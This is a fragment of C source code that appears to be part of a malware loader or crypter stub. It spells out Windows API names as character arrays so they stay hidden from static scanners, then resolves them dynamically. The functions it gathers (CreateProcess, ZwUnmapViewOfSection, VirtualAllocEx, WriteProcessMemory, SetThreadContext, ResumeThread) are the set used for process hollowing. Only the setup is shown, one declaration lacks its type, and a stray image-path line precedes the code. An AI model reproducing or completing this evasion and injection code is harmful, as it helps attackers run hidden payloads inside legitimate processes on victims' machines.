 char szLoadLibrary[] = { 'L', 'o', 'a', 'd', 'L', 'i', 'b', 'r', 'a', 'r', 'y', 'A', '\0' };
char szGetModuleHandle[] = { 'G', 'e', 't', 'M', 'o', 'd', 'u', 'l', 'e', 'H', 'a', 'n', 'd', 'l', 'e', 'A', '\0' };
char szCreateProcess[] = { 'C', 'r', 'e', 'a', 't', 'e', 'P', 'r', 'o', 'c', 'e', 's', 's', 'A', '\0' };
char szGetModuleFileName[] = { 'G', 'e', 't', 'M', 'o', 'd', 'u', 'l', 'e', 'F', 'i', 'l', 'e', 'N', 'a', 'm', 'e', 'A', '\0' };
char szGetThreadContext[] = { 'G', 'e', 't', 'T', 'h', 'r', 'e', 'a', 'd', 'C', 'o', 'n', 't', 'e', 'x', 't', '\0'};
char szReadProcessMemory[] = { 'R', 'e', 'a', 'd', 'P', 'r', 'o', 'c', 'e', 's', 's', 'M', 'e', 'm', 'o', 'r', 'y', '\0' };
char szZwUnmapViewOfSection[] = { 'Z', 'w', 'U', 'n', 'm', 'a', 'p', 'V', 'i', 'e', 'w', 'O', 'f', 'S', 'e', 'c', 't', 'i', 'o', 'n', '\0' };
char szNtDll[] = { 'n', 't', 'd', 'l', 'l', '.', 'd', 'l', 'l', '\0' };
char szMemcpy[] = { 'm', 'e', 'm', 'c', 'p', 'y', '\0' };
char szMemset[] = { 'm', 'e', 'm', 's', 'e', 't', '\0' };
char szMSVCRT[] = { 'm', 's', 'v', 'c', 'r', 't', '.', 'd', 'l', 'l', '\0' };
char szMalloc[] = { 'm', 'a', 'l', 'l', 'o', 'c', '\0' };
char szFree[] = { 'f', 'r', 'e', 'e', '\0' };
char szVirtualAllocEx[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'A', 'l', 'l', 'o', 'c', 'E', 'x', '\0' };
char szWriteProcessMemory[] = { 'W', 'r', 'i', 't', 'e', 'P', 'r', 'o', 'c', 'e', 's', 's', 'M', 'e', 'm', 'o', 'r', 'y', '\0' };
char szSetThreadContext[] = { 'S', 'e', 't', 'T', 'h', 'r', 'e', 'a', 'd', 'C', 'o', 'n', 't', 'e', 'x', 't', '\0' };
char szResumeThread[] = { 'R', 'e', 's', 'u', 'm', 'e', 'T', 'h', 'r', 'e', 'a', 'd', '\0' };
char szTerminateProcess[] = { 'T', 'e', 'r', 'm', 'i', 'n', 'a', 't', 'e', 'P', 'r', 'o', 'c', 'e', 's', 's', '\0' };
char szExitProcess[] = { 'E', 'x', 'i', 't', 'P', 'r', 'o', 'c', 'e', 's', 's', '\0' };
LOADLIBRARY LoadLibraryA = (LOADLIBRARY)GetProcAddress(hKernel32, szLoadLibrary);
GETMODULEHANDLE GetModuleHandleA = (GETMODULEHANDLE)GetProcAddress(hKernel32, szGetModuleHandle);
CREATEPROCESS CreateProcessA = (CREATEPROCESS)GetProcAddress(hKernel32, szCreateProcess);
GETMODULEFILENAME GetModuleFileNameA = (GETMODULEFILENAME)GetProcAddress(hKernel32, szGetModuleFileName);
GETTHREADCONTEXT GetThreadContext = (GETTHREADCONTEXT)GetProcAddress(hKernel32, szGetThreadContext);
READPROCESSMEMORY ReadProcessMemory = (READPROCESSMEMORY)GetProcAddress(hKernel32, szReadProcessMemory);
WRITEPROCESSMEMORY WriteProcessMemory = (WRITEPROCESSMEMORY)GetProcAddress(hKernel32, szWriteProcessMemory);
VIRTUALALLOCEX VirtualAllocEx = (VIRTUALALLOCEX)GetProcAddress(hKernel32, szVirtualAllocEx);
SETTHREADCONTEXT SetThreadContext = (SETTHREADCONTEXT)GetProcAddress(hKernel32, szSetThreadContext);
RESUMETHREAD ResumeThread = (RESUMETHREAD)GetProcAddress(hKernel32, szResumeThread);
TerminateProcess = (TERMINATEPROCESS)GetProcAddress(hKernel32, szTerminateProcess);
EXITPROCESS ExitProcess = (EXITPROCESS)GetProcAddress(hKernel32, szExitProcess);